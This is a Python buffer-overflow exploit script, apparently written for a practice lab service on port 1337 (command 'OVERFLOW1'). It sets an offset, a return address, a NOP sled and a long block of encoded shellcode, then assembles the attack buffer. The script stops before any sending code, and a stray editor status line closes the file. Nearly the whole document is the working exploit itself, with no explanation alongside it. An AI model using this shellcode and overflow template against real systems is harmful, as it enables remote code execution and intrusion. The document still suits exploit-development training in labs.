 #!/usr/bin/env python3
import socket
ip = "10.10.231.209"
port = 1337
prefix = "OVERFLOW1 "
offset = 1978
overflow = "A" * offset
retn = "\xbb\x11\x50\x62"
padding = "\x90" * 16
payload = ("\xbb\x20\xa6\x4c\xf9\xda\xc1\xd9\x74\x24\xf4\x5a\x29\xc9"
"\xb1\x52\x31\x5a\x12\x03\x5a\x12\x83\xca\x5a\xae\x0c\xf6"
"\x4b\xad\xef\x06\x8c\xd2\x66\xe3\xbd\xd2\x1d\x60\xed\xe2"
"\x56\x24\x02\x88\x3b\xdc\x91\xfc\x93\xd3\x12\x4a\xc2\xda"
"\xa3\xe7\x36\x7d\x20\xfa\x6a\x5d\x19\x35\x7f\x9c\x5e\x28"
"\x72\xcc\x37\x26\x21\xe0\x3c\x72\xfa\x8b\x0f\x92\x7a\x68"
"\xc7\x95\xab\x3f\x53\xcc\x6b\xbe\xb0\x64\x22\xd8\xd5\x41"
"\xfc\x53\x2d\x3d\xff\xb5\x7f\xbe\xac\xf8\x4f\x4d\xac\x3d"
"\x77\xae\xdb\x37\x8b\x53\xdc\x8c\xf1\x8f\x69\x16\x51\x5b"
"\xc9\xf2\x63\x88\x8c\x71\x6f\x65\xda\xdd\x6c\x78\x0f\x56"
"\x88\xf1\xae\xb8\x18\x41\x95\x1c\x40\x11\xb4\x05\x2c\xf4"
"\xc9\x55\x8f\xa9\x6f\x1e\x22\xbd\x1d\x7d\x2b\x72\x2c\x7d"
"\xab\x1c\x27\x0e\x99\x83\x93\x98\x91\x4c\x3a\x5f\xd5\x66"
"\xfa\xcf\x28\x89\xfb\xc6\xee\xdd\xab\x70\xc6\x5d\x20\x80"
"\xe7\x8b\xe7\xd0\x47\x64\x48\x80\x27\xd4\x20\xca\xa7\x0b"
"\x50\xf5\x6d\x24\xfb\x0c\xe6\x41\xf4\x98\xf9\x3d\x06\xa4"
"\x14\xe3\x8f\x42\x7c\x0b\xc6\xdd\xe9\xb2\x43\x95\x88\x3b"
"\x5e\xd0\x8b\xb0\x6d\x25\x45\x31\x1b\x35\x32\xb1\x56\x67"
"\x95\xce\x4c\x0f\x79\x5c\x0b\xcf\xf4\x7d\x84\x98\x51\xb3"
"\xdd\x4c\x4c\xea\x77\x72\x8d\x6a\xbf\x36\x4a\x4f\x3e\xb7"
"\x1f\xeb\x64\xa7\xd9\xf4\x20\x93\xb5\xa2\xfe\x4d\x70\x1d"
"\xb1\x27\x2a\xf2\x1b\xaf\xab\x38\x9c\xa9\xb3\x14\x6a\x55"
"\x05\xc1\x2b\x6a\xaa\x85\xbb\x13\xd6\x35\x43\xce\x52\x55"
"\xa6\xda\xae\xfe\x7f\x8f\x12\x63\x80\x7a\x50\x9a\x03\x8e"
"\x29\x59\x1b\xfb\x2c\x25\x9b\x10\x5d\x36\x4e\x16\xf2\x37"
"\x5b")
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix
"exploit.py" 51L, 1980B 已写入